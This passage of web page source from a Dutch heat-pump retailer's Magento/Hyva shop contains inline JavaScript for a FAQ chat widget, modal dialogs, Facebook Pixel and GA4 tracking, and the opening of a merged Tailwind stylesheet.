            	toggleForm();            
        	})
        });

    	document.querySelectorAll(".chat-buttonsmall").forEach(el => {
	        el.addEventListener('click',function (e) {
            	//alert('SUPER');
            	toggleFormsmall();            
        	})
        });

    	document.querySelectorAll(".closesmall-faq").forEach(el => {
	        el.addEventListener('click',function (e) {
            	//alert('SUPER');
            	toggleFormclose();            
        	})
        });

    	document.querySelectorAll(".defaultlink").forEach(el => {
	        el.addEventListener('click',function (e) {
	        	//alert('WOW');
            	getQuestions();            
        	})
        });

    	document.querySelectorAll(".terugbutton").forEach(el => {
	        el.addEventListener('click',function (e) {
	        	alert('LOAD DEFAULT');
            	//getQuestions();            
        	})
        });

    	document.querySelectorAll("#close-faq").forEach(el => {
	        el.addEventListener('click',function (e) {
            	toggleForm();            
        	})
        });

    	setDefaultFaqQuestions();
    	
		function toggleForm(){
			//var element = $(this.options.formName);
			var element = document.getElementById("chat-popup");
	     	if (element.style.display == '') {
	     	//if (element.is(":visible")) {
	     		element.style.display = "block";
	     		document.querySelector(".chat-orange").style.display = "none";
	        	//$(this.options.formName).hide(300);
				//$(this.options.chatClick).show(250);
	      	} else {
	      		element.style.display = "";
	     		document.querySelector(".chat-orange").style.display = "";
	        	//$(this.options.formName).show(300);
				//$(this.options.chatClick).hide(250);
	      	}
		}

		function toggleFormsmall(){
			var element = document.getElementById("chat-button");
	     	if (element.style.display == '') {
	     		element.style.display = "block";
	     		document.querySelector(".chat-buttonsmall").style.display = "none";
	      	} else {
	      		if (element.style.display == 'none') {
	      			element.style.display = "block";
	      			document.querySelector(".chat-buttonsmall").style.display = "none";
	      		}
	      		else {
	      			element.style.display = "";
	     			document.querySelector(".chat-buttonsmall").style.display = "";
	      		}
	      	}
		}

		function toggleFormclose(){
			var element = document.getElementById("chat-button");
	     	if (element.style.display == '') {
	     		element.style.display = "none";
	     		document.querySelector(".chat-buttonsmall").style.display = "block";
	      	} else {
	      		if (element.style.display == 'block') {
	      			element.style.display = "none";
		     		document.querySelector(".chat-buttonsmall").style.display = "block";
	      		}
	      		else{
	      		element.style.display = "block";
	     		document.querySelector(".chat-buttonsmall").style.display = "none";
	      		}
	      	}
		}

		

		function setDefaultFaqQuestions() {
			//console.log(url);
			//console.log(defaultFaq);
	      //this.options.faqList = this.options.defaultFaq;
	      //this.options.relatedFaqCount = this.options.faqList.length;
	      //this.options.faqgreetings = this.options.defaultGreetings;
			
	      this.options.faqList = defaultFaq;
	      //this.options.relatedFaqCount = faqList.length;
	      this.options.faqgreetings = defaultGreetings;
	      
	      //this._renderTemplate();
	      
	      renderTemplate();

	      //console.log('CHAT WORKS DEFAULT LOADED');

	      //$(this.options.defaultlink, this.element).on('click', $.proxy(this._getQuestions, this));
	      
	    }

		
	    function renderTemplate(){

	    	var optiontemplate;
	        var dt = new Date();
	        //console.log(dt);
	        var currenttime = dt.getHours() + ":" + dt.getMinutes() + ":" + dt.getSeconds();
	        
	        //console.log('Faq List');
	        //console.log(this.options.faqList);

	        optiontemplate = faqBlock;

	        var faqChatField = optiontemplate;

	        //this.options.faqblockContainer.append(faqChatField);
	        document.getElementById('faq-questions-block').append(faqChatField);
	        
		}
		
	    function loadDefault() {
	    	//alert('LOAD Standard');
			
	    	var standardchat;
	    	standardkopen = '<div class="faq-questions chat-container greetings-container greenlink"><h3 class="text-xl font-bold text-center chat-green">Hulp bij kopen</h3><a href="javascript:" id="faq-id-16" class="defaultlink">Ervaringen</a><a href="javascript:" id="faq-id-1" class="defaultlink">Verkoop</a><a href="javascript:" id="faq-id-2" class="defaultlink">Offerte</a><a href="javascript:" id="faq-id-3" class="defaultlink">Betaling</a><a href="javascript:" id="faq-id-4" class="defaultlink">Annuleren</a><a href="javascript:" id="faq-id-5" class="defaultlink">Levering</a><a href="javascript:" id="faq-id-6" class="defaultlink">Registratie</a></div>';
	    	standardaankoop = '<div class="faq-questions chat-container greetings-container purplelink"><h3 class="text-xl font-bold text-center chat-green">Hulp na de aankoop</h3><a href="javascript:" id="faq-id-7" class="defaultlink">Handleiding</a><a href="javascript:" id="faq-id-8" class="defaultlink">Installatie</a><a href="javascript:" id="faq-id-9" class="defaultlink">Bediening</a><a href="javascript:" id="faq-id-10" class="defaultlink">Storing</a><a href="javascript:" id="faq-id-11" class="defaultlink">Onderhoud</a><a href="javascript:" id="faq-id-12" class="defaultlink">Garantie</a></div>';
	    	standardoverig= '<div class="faq-questions chat-container greetings-container bluelink"><h3 class="text-xl font-bold text-center chat-green">Algemeen</h3><a href="javascript:" id="faq-id-13" class="defaultlink">Dealerschap</a><a href="javascript:" id="faq-id-14" class="defaultlink">Zakelijk aanbod doen</a><a href="javascript:" id="faq-id-15" class="defaultlink">Openingstijden</a></div>';
	    	
	    	document.getElementById('faq-questions-block').innerHTML = standardkopen + standardaankoop + standardoverig;

	    	document.querySelectorAll(".defaultlink").forEach(el => {
		        el.addEventListener('click',function (e) {
		        	//alert('WOW');
	            	getQuestions();            
	        	})
	        });
	    }


	    function getQuestions(e) {
	    	var target = event.target || event.srcElement;
	    	var field = target.id;
	    	var fieldArr = field.split("-");
	        var faqId = fieldArr[2];
	        var terugId = 'terug'+faqId;
	    	//console.log(faqId);

			var faqname;
			var faqdesc;
			var faqcat;
			var faqbuttontext;
			var faqbuttoncolor;
			var faqbuttonurl;
			var faqbuttontextTwo;
			var faqbuttoncolorTwo;
			var faqbuttonurlTwo;
	    	//console.log(defaultFaq);
	    	
	    	const answers = defaultFaq;
	    	

            const item = answers.find(answers => answers.id === faqId);

            //console.log(item);
            //console.log(item.name);
            var content = '<div class="faq-questions chat-container greetings-container greenlink"><h3 class="text-xl font-bold text-center chat-green">Hulp bij kopen</h3></div>';
            var bgcolor = 'bg-lightgreen';
			if (item.cat == 'Na de aankoop'){
				content = '<div class="faq-questions chat-container greetings-container purplelink"><h3 class="text-xl font-bold text-center chat-purple">Hulp na de aankoop</h3></div>';
				bgcolor = 'bg-lightpurple';
			}
			if (item.cat == 'Overig'){
				content = '<div class="faq-questions chat-container greetings-container bluelink"><h3 class="text-xl font-bold text-center chat-blue">Algemeen</h3></div>';
				bgcolor = 'bg-lightblue';
			}
			var buttons;
			buttons = '';
			var button1;
			var button2;
			if(item.button1_text){
				button1 = '<a class="if-popup-button mb-2 text-center rounded-lg block text-white button-color-'+item.button1_color+'" href="'+item.button1_url+'">'+item.button1_text+'</a>';			
				buttons = button1;
			}
			if(item.button2_text){
				button2 = '<a class="if-popup-button text-center rounded-lg block text-white button-color-'+item.button2_color+'>" href="'+item.button2_url+'">'+item.button2_text+'></a>';
				buttons = button1 + button2;
			}
			var answer = '<div class="if-popup rounded-lg p-4 '+bgcolor+'"><h3 class="text-lg text-black font-bold">'+item.name+'</h3><div class="if-popup-desc pb-4">'+item.interface_desc+'</div>'+buttons+'</div>';
	    	
	    	document.getElementById('faq-questions-block').innerHTML = content + answer + '<div class="backchat"><div class="text-center oftext">of</div><div id="terug'+faqId+'" class="terugbutton cursor-pointer">Stap terug</div></div>';
			
	    	document.getElementById(terugId).addEventListener("click", loadDefault);

	        //console.log(faqId);
	    }

	    
        

    });
	
	


     
     //console.log('CHAT WORKS');
</script>
<script>
    'use strict';

    (function () {
        const modals = [];
        const excludedFromFocusTrapping = new Set();

        function loadInertPolyfill(callback) {
            // undocumented "feature", should not be used unless inert attribute support is guaranteed
            if (window.hyva.modal.disableInertPolyfill) {
                callback && callback();
            } else {
                const polyfill = document.createElement('script');
                polyfill.src = 'https\u003A\u002F\u002Fwww.bluesolid.nl\u002Fstatic\u002Fversion1768470161\u002Ffrontend\u002FWc\u002Fdefault\u002Fnl_NL\u002FHyva_Theme\u002Fjs\u002Fwicg\u002Dinert\u002D3.1.1\u002Finert.min.js';
                callback && polyfill.addEventListener('load', callback);
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(polyfill, firstScriptTag);
            }
        }

        let isInertPolyfillLoaded = 0;
        function setSiblingsInert(dialogElement, toState) {
            if (isInertPolyfillLoaded === 0) {
                isInertPolyfillLoaded = 1;
                loadInertPolyfill(() => {
                    isInertPolyfillLoaded = 2;
                    setSiblingsInert(dialogElement, toState)
                })
                return;
            }
            if (isInertPolyfillLoaded === 1) {
                return;
            }
            // Walk up the DOM, toggle inert attribute the siblings at each level
            let el = dialogElement;
            while (el && (el = el.parentElement)) {
                if (el === document.body || el.parentElement === null) continue;

                Array.from(el.parentElement.children).forEach(sibling => {
                    if (sibling !== el) {
                        sibling.inert = toState;
                    }
                })
            }
            // Walk down the DOM, toggle inert attribute to opposite of toState.
            // This is needed if a nested dialog is rendered as a sibling of the opening dialog.
            (function setChildrenInert(el, toState) {
                if (el) {
                    el.inert = toState;
                    Array.from(el.children).forEach(child => setChildrenInert(child, toState));
                }
            })(findParentWithOverlaySpread(dialogElement), ! toState)

            excludedFromFocusTrapping.forEach(selector => {
                Array.from(document.querySelectorAll(selector)).map(el => el.inert = false);
            })
        }

        function findParentWithOverlaySpread(el) {
            while (el && (el = el.parentElement)) {
                if (el === document.body || el.parentElement === null) continue;
                if (el.hasAttribute('x-spread') && el.getAttribute('x-spread').indexOf('overlay(') !== -1) {
                    return el;
                }
            }
        }

        function freeFocusFromModalTrap(modal) {
            const dialogElement = modal.viewModel.$refs[modal.name];
            isOverlayDisabled(dialogElement) || modal.viewModel.$nextTick(() => setSiblingsInert(dialogElement, false));
        }

        function trapFocusInNextModalWithOverlay() {
            for (let idx = modals.length -1; idx >= 0; idx--) {
                const nextOnStack = modals[idx];
                const nextDialogElement = nextOnStack.viewModel.$refs[nextOnStack.name];
                if (! isOverlayDisabled(nextDialogElement)) {
                    nextOnStack.viewModel.$nextTick(() => setSiblingsInert(nextDialogElement, true));
                    break;
                }
            }
        }

        function focusables(dialogElement) {
            const selector = 'a, button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])';
            return Array.from(dialogElement.querySelectorAll(selector))
                .filter(el => !el.hasAttribute('disabled'));
        }

        function firstVisible(elements) {
            const a = Array.from(elements);
            for (let i = 0; i < a.length; i++) {
                if (a[i].offsetWidth || a[i].offsetHeight || a[i].getClientRects().length) return a[i];
            }
            return null;
        }

        function isInViewport(element) {
            const rect = element && element.getBoundingClientRect();
            return rect &&
                rect.top >= 0 &&
                rect.left >= 0 &&
                rect.right <= window.innerWidth &&
                rect.bottom <= window.innerHeight;
        }

        function setFocusAfterTransition(dialogElement, duration) {
            window.setTimeout(() => {
                const focusElement = firstVisible(dialogElement.querySelectorAll('[x-focus-first]')) ||
                    focusables(dialogElement)[0] ||
                    null;
                focusElement && isInViewport(focusElement) && focusElement.focus();
            }, duration + 1);
        }

        function determineTrigger($refs, dialog, trigger) {
            // if show() was called without arguments use the event target as open trigger
            if (typeof trigger === 'undefined' && typeof dialog === 'object' && dialog.target && dialog.target.focus) {
                return dialog.target;
            }
            // if show('name', $event) was called with the event as the second argument use the event target as trigger
            if (typeof dialog === 'string' && typeof trigger === 'object' && trigger.target && trigger.target.focus) {
                return trigger.target;
            }
            // if show('name', 'trigger') was called with the ref name of the trigger element use that as the trigger
            if (typeof trigger === 'string' && $refs[trigger]) {
                return $refs[trigger];
            } else {
                // unknown trigger - no focus will be set when the dialog is hidden.
                return null;
            }
        }

        function isOverlayDisabled(dialog) {
            return dialog && dialog.hasAttribute('x-no-overlay')
        }

        function areRemainingModalsWithoutOverlay(modals)
        {
            const overflowDisabled = modals.map(modal => modal.viewModel.$refs[modal.name]).filter(isOverlayDisabled);

            return overflowDisabled.length === modals.length;
        }

        window.hyva.modal = function(options) {

            const config = Object.assign({
                dialog: 'dialog', // default dialog ref name
                duration: 300, // ms before allowing subsequent hiding of modals for nested modals (see transition duration)
                transitionEnter: 'transition ease-out duration-300',
                transitionEnterStart: 'opacity-0',
                transitionEnterEnd: 'opacity-100',
                transitionLeave: 'transition ease-in duration-300',
                transitionLeaveStart: 'opacity-100',
                transitionLeaveEnd: 'opacity-0',
            }, options);
            let lastHide = 0;

            return {
                opened: {},
                show(dialog, trigger) {
                    const focusTargetAfterHide = determineTrigger(this.$refs, dialog, trigger);
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    const dialogElement = this.$refs[name];
                    if (! dialogElement) {
                                                console.error(`Use $modal->getShowJs() in the open trigger, or specify a custom name with\n$modal->withDialogRefName("my-name") and use show("my-name", $event).`);
                                                return;
                    }
                    const useOverlay = ! dialogElement.hasAttribute('x-no-overlay');

                    dialogElement.scrollTop = 0;

                                        if (this.opened[name]) {
                        return;
                    }

                    this.opened[name] = true;
                    useOverlay && this.$nextTick(() => setSiblingsInert(dialogElement, true));
                    setFocusAfterTransition(dialogElement, config.duration);

                    const frame = {name, viewModel: this, focusTarget: focusTargetAfterHide, time: Date.now()};

                    modals.push(frame);
                    if (useOverlay) {
                        document.body.classList.add('overflow-hidden');
                    }
                    return new Promise(resolve => frame.resolve = resolve);
                },
                cancel() {
                    this.hide(false);
                },
                ok() {
                    this.hide(true);
                },
                hide(value) {
                    // Guard against Escape being pressed multiple times before a transition is finished, otherwise
                    // this function will pop further dialogs from the stack but the display will not update.
                    if (Date.now() - lastHide < config.duration) {
                        return;
                    }
                    lastHide = Date.now();

                    const modal = modals.pop() || {};
                    const name = modal.name;
                    this.opened[name] = false;

                    freeFocusFromModalTrap(modal)
                    trapFocusInNextModalWithOverlay();

                    const nextFocusAfterHide = modal.focusTarget;
                    nextFocusAfterHide && this.$nextTick(() => nextFocusAfterHide.focus());

                    if (modals.length === 0 || areRemainingModalsWithoutOverlay(modals)) {
                        document.body.classList.remove('overflow-hidden');
                    }

                    modal.resolve(value);
                },
                overlay(dialog) {
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    return {
                        ['x-show']() {
                            return this.opened[name]
                        },
                        ['x-transition:enter']: config.transitionEnter,
                        ['x-transition:enter-start']: config.transitionEnterStart,
                        ['x-transition:enter-end']: config.transitionEnterEnd,
                        ['x-transition:leave']: config.transitionLeave,
                        ['x-transition:leave-start']: config.transitionLeaveStart,
                        ['x-transition:leave-end']: config.transitionLeaveEnd,
                        ['@hyva-modal-show'](event) {
                            event.detail && event.detail.dialog === name && this.show(name)
                        }
                    };
                }
            };
        }

        window.hyva.modal.pop = function () {
            if (modals.length > 0) {
                const modal = modals[modals.length -1];
                modal.viewModel.hide();
            }
        }

        window.hyva.modal.excludeSelectorsFromFocusTrap = function (selectors) {
            typeof selectors === 'string' || selectors instanceof String
                ? excludedFromFocusTrapping.add(selector)
                : selectors.map(selector => excludedFromFocusTrapping.add(selector));
        }

        window.hyva.modal.eventListeners = {
            keydown: event => {
                if (event.key === 'Escape') {
                    window.hyva.modal.pop();
                }
            },
            // generic modal @click.outside handler
            click: event => {
                if (modals.length > 0) {
                    const modal = modals[modals.length -1];
                    const dialog = modal.viewModel.$refs[modal.name];
                    if (modal.time + 10 < Date.now() && // if last click processing is more than 10ms ago
                        ! isOverlayDisabled(dialog) && // if dialog has overlay
                        ! dialog.contains(event.target)) { // if click is outside of dialog
                        modal.viewModel.hide();
                    }
                }
            }
        };

        document.addEventListener('keydown', window.hyva.modal.eventListeners.keydown);

        document.addEventListener('click', window.hyva.modal.eventListeners.click);
    })();
</script>
<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
<script>
        /**
         * Dispatch an 'ajaxComplete' event to replicate jQuery's ajax() function behaviour.
         * Data added to the event.detail object is required in the Facebook Pixel event handler.
         *
         * @param {string} apiUrl
         * @param {Object} result
         */
        function dispatchAjaxCompleteEvent(apiUrl, result)
        {
            window.dispatchEvent(new CustomEvent(
                'ajaxComplete',
                {
                    detail: {
                        facebookPixel: {
                            settings: {
                                url: apiUrl,
                            },
                            xhr: {
                                responseText: JSON.stringify(result),
                            },
                        },
                    },
                }
            ));
        }

        /**
         * Apptrian Facebook Pixel functionality.
         *
         * Code has been kept as true to source as possible with only necessary changes being made and some minor
         * refactoring where appropriate. It is acknowledged that this implementation is not perfect and there is a lot
         * of room for improvement - the goal was to make the module compatible and any tidying up can be done later.
         */
        function initFacebookPixel(privateContentLoadedEvent)
        {
            var propagationStop = 0;

                            const init = () => {
                    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                        n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
                        t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
                        s.parentNode.insertBefore(t,s)}(window,
                        document,'script','https://connect.facebook.net/en_US/fbevents.js');

                    
                    removeListeners();

                    if (privateContentLoadedEvent.detail.data.apptrian_facebook_pixel_matching_section) {
                        dispatchAjaxCompleteEvent(window.location.href, {success: true});
                    }
                };

                const removeListeners = () => {
                    window.removeEventListener('touchstart', init);
                    window.removeEventListener('mouseover', init);
                    window.removeEventListener('wheel', init);
                    window.removeEventListener('scroll', init);
                    window.removeEventListener('keydown', init);
                };

                window.addEventListener('touchstart', init, { once: true });
                window.addEventListener('mouseover', init, { once: true });
                window.addEventListener('wheel', init, { once: true });
                window.addEventListener('scroll', init, { once: true });
                window.addEventListener('keydown', init, { once: true });
            
            window.addEventListener('ajaxComplete', (eventObject) => {
                if (!eventObject.detail.facebookPixel) {
                    return;
                }

                var userData = {};
                var settingsUrl = eventObject.detail.facebookPixel.settings.url;
                var sectionName = 'apptrian_facebook_pixel_matching_section';
                var urlPath = 'customer/section/load';

                var apptrianFacebookPixelUrl="https://www.bluesolid.nl/opstelling-buiten-warmtepomp-mono.html";                                var apptrianFacebookPixelProductId=758;                
                /**
                 * Check if a given object is empty.
                 *
                 * @param {Object} obj
                 * @returns {boolean}
                 */
                function isEmpty(obj)
                {
                    for (var prop in obj) {
                        if (obj.hasOwnProperty(prop)) {
                            return false;
                        }
                    }

                    return true;
                }

                if (propagationStop === 0
                    && settingsUrl
                    && eventObject.detail.facebookPixel.xhr.responseText
                ) {
                    var response = JSON.parse(eventObject.detail.facebookPixel.xhr.responseText);
                    var section;
                    var sectionData;

                    propagationStop = 1;

                    if (response !== 'undefined'
                        && response.hasOwnProperty('apptrian_facebook_pixel_matching_section')
                    ) {
                        section = response.apptrian_facebook_pixel_matching_section;

                        if (section !== 'undefined' && section.hasOwnProperty('matching_data')) {
                            sectionData = section.matching_data;

                            if (!isEmpty(sectionData)) {
                                userData = sectionData;
                            }
                        }
                    }

                                            
                                                    if (!isEmpty(userData)) {
                                fbq('init', '1742550676037980', userData);
                            } else {
                                fbq('init', '1742550676037980');
                            }
                                            
                    /**
                     * Convert a given string to a hashed value.
                     *
                     * @param {string} string
                     * @returns {string|number}
                     */
                    function stringToHash(string)
                    {
                        let hash = 0;

                        if (string.length === 0) {
                            return hash;
                        }

                        for (i = 0; i < string.length; i++) {
                            char = string.charCodeAt(i);
                            hash = ((hash << 5) - hash) + char;
                            hash = hash & hash;
                        }

                        return String(hash);
                    }

                    /**
                     * Generate an event ID for a given event name.
                     *
                     * @param {string} eName
                     * @returns {string}
                     */
                    function generateEventId(eName)
                    {
                        const uCookie = document.cookie;
                        const uHash = stringToHash(uCookie);
                        const url = window.location.href;
                        const urlHash = stringToHash(url);

                        function getTimeStamp() {
                            if (!Date.now) {
                                Date.now = function() { return new Date().getTime(); }
                            }

                            return Date.now();
                        }

                        const timestamp = String(getTimeStamp());

                        return eName + uHash + urlHash + timestamp;
                    }

                    /**
                     * @param {string} eName
                     * @param {Object} eData
                     * @param {number|string} eId
                     */
                    function fireConversionsApiEvent(eName, eData, eId) {
                        let apiUrl = new URL('https://www.bluesolid.nl/apptrian_facebookpixel/index/index');
                        const requestData = {
                            eventName: eName,
                            eventData: JSON.stringify(eData),
                            eventId: eId,
                            url: window.location.href,
                            userData: JSON.stringify(userData),
                        };

                        for (const [key, value] of Object.entries(requestData)) {
                            apiUrl.searchParams.append(key, value);
                        }

                        fetch(
                            apiUrl,
                            {
                                method: 'GET',
                                headers: {
                                    'X-Requested-With': 'XMLHttpRequest',
                                }
                            }
                        ).then(response => {
                            if (response.ok) {
                                return response;
                            } else {
                                console.warn('Facebook Pixel API Event Conversion Failed', response);
                            }
                        });
                    }

                    /**
                     * @param {Object} data
                     */
                    function moveParamsOutsideContents(data)
                    {
                                                    var isMoveParamsOutsideContentsEnabled = 1;
                        
                        if (isMoveParamsOutsideContentsEnabled) {
                            if (!('contents' in data)) {
                                return data;
                            }

                            var contents = data['contents'];
                            var contentsLength = contents.length;

                            if (contentsLength > 1) {
                                var c = 0;

                                for (i = 0; i < contentsLength; i++) {
                                    var item = contents[i];

                                    for (var index in item) {
                                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                            continue;
                                        }

                                        // cannot do anything with param so remove the param from contents
                                        delete data['contents'][c][index];
                                    }

                                    c++;
                                }
                            } else {
                                var item = contents[0];

                                for (var index in item) {
                                    var value = item[index];

                                    if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                        continue;
                                    }

                                    // set the param
                                    data[index] = value;

                                    // remove the param from contents
                                    delete data['contents'][0][index];
                                }
                            }

                            return data;
                        } else {
                            return data;
                        }
                    }

                    // Ready PageView data. (It is fired below for each event conditionally.)
                    var pageViewEventId = generateEventId('PageView');
                    var pageViewEventIdObj = {};
                    var pageViewData = {};

                    pageViewEventIdObj.eventID = pageViewEventId;

                                                                        fbq('track', 'PageView', pageViewData, pageViewEventIdObj);
                        
                                                    fireConversionsApiEvent('PageView', pageViewData, pageViewEventId);
                        
                                                                                                                                                                                                                                                                                                                    
                                                                                                    
                                                                                                                                                                
                                var productData = {
    "contents": [
        {
            "id": "1602",
            "quantity": 1,
            "item_price": 175
        }
    ],
    "content_type": "product",
    "value": 175,
    "currency": "EUR"
};
                                var productDataForViewContent = {
    "contents": [
        {
            "id": "1602",
            "quantity": 1,
            "item_price": 175
        }
    ],
    "content_type": "product",
    "value": 175,
    "currency": "EUR"
};
                                var isDetectSelectedSkuEnabled = 0;
                                var taxFlag = 1;

                                
                                var viewContentEventId = generateEventId('ViewContent');
                                var viewContentEventIdObj = {};

                                viewContentEventIdObj.eventID = viewContentEventId;

                                // if needed disallowed params will be moved
                                productDataForViewContent = moveParamsOutsideContents(productDataForViewContent);

                                                                    fbq('track', 'ViewContent', productDataForViewContent, viewContentEventIdObj);
                                
                                
                                // add Pixel events to the button's click handler
                                document.getElementById('product-addtocart-button')?.addEventListener(
                                    'click',
                                    () => {
                                        // update product data if detection is enabled
                                        if (isDetectSelectedSkuEnabled) {
                                            updateProductData();
                                        }

                                        // contents must have at least one item
                                        if (productData.contents.length) {
                                            // if needed disallowed params will be moved
                                            productData = moveParamsOutsideContents(productData);

                                            var addToCartEventId = generateEventId('AddToCart');
                                            var addToCartEventIdObj = {};

                                            addToCartEventIdObj.eventID = addToCartEventId;

                                                                                            fbq('track', 'AddToCart', productData, addToCartEventIdObj);

                                                                                            
                                                                                    }
                                    }
                                );

                                document.querySelector('.action.towishlist')?.addEventListener(
                                    'click',
                                    () => {
                                        // update product data if detection is enabled
                                        if (isDetectSelectedSkuEnabled) {
                                            updateProductData();
                                        }

                                        // contents must have at least one item
                                        if (productData.contents.length) {
                                            // if needed disallowed params will be moved
                                            productData = moveParamsOutsideContents(productData);

                                            var addToWishlistEventId = generateEventId('AddToWishlist');
                                            var addToWishlistEventIdObj = {};

                                            addToWishlistEventIdObj.eventID = addToWishlistEventId;

                                                                                            fbq('track', 'AddToWishlist', productData, addToWishlistEventIdObj);

                                                                                            
                                                                                    }
                                    }
                                );
                                                    
                                    }
            });

                    }

                    /**
             * @param {string} str
             * @returns {Object}
             */
            function getCookieDataFromString(str)
            {
                var data = {};

                try {
                    data = JSON.parse(str);
                } catch (e) {
                    if (str.indexOf('=') > -1) {
                        var arr = str.split('=');
                        var key = '';
                        var value = '';
                        var k = 1;

                        for (let i = 0; i < arr.length; i+=2) {
                            key   = '';
                            value = '';

                            if (arr[i] !== undefined) {
                                key = arr[i].trim();
                            }

                            if (arr[k] !== undefined) {
                                value = arr[k].trim();
                            }

                            if (key) {
                                data[key] = value;
                            }

                            k+=2;
                        }
                    } else {
                        data = str;
                    }
                }

                return data;
            }

            /**
             * @returns {boolean}
             */
            function isConsentGranted()
            {
                var cookieName = 'user_allowed_save_cookie';
                var cookie = hyva.getCookie(cookieName);
                var result = false;

                if (!cookie) {
                    return result;
                }

                var cookieData = getCookieDataFromString(cookie);
                var cookieKey= '';
                var cookieValue = '';

                if (cookieKey && cookieValue) {
                    if (typeof cookieData === 'object' && cookieData[cookieKey] !== undefined) {
                        var value = cookieData[cookieKey];

                        if (value == cookieValue) {
                            result = true;
                        }
                    }
                } else if (!cookieKey && cookieValue) {
                    if (cookie == cookieValue) {
                        result = true;
                    }
                } else if (cookieKey && !cookieValue) {
                    if (typeof cookieData === 'object' && cookieKey in cookieData) {
                        result = true;
                    }
                } else {
                    if (cookie) {
                        result = true;
                    }
                }

                return result;
            }

            /**
             * Tell Facebook Pixel whether consent has been granted.
             */
            function checkConsent()
            {
                if (isConsentGranted()) {
                    fbq('consent', 'grant');
                }
            }

            // check consent as part of DOMContentLoaded event handling
            checkConsent();

            // ddd consent grant call to the consent button's click handler
            document.querySelector('#btn-cookie-allow')?.addEventListener('click', () => {
                    setTimeout(function() {
                        checkConsent();
                    }, 1000);
                }
            );
        
        window.addEventListener('private-content-loaded', (event) => {
            initFacebookPixel(event);
        });
    </script>
<script>
        require(['jquery','magedelight_gtagLayer', 'Magento_Customer/js/customer-data'],
            function ($, mdPersL, customerData) {
                $(document).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4) {
                            var dataLayerData = $.parseJSON(response.ga4.datalayer);
                            for (index in dataLayerData) {
                                dataLayer.push({ ecommerce: null }); 
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var mdPersLOptions={'storageDataExpiryTime' : 1 };
                mdPersL.init(mdPersLOptions);
            });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bluesolid.nl/static/version1768470161/_cache/merged/80540179c9b5aef83045a7d77c173618.css
body_size: 35256
content:
.swatch-option-loading-webp {
    content: url(../../frontend/Wc/default/nl_NL/images/loader-2.gif);
}/*! tailwindcss v3.2.4 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Source Sans Pro,Helvetica Neue,Arial,sans-serif;font-feature-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier 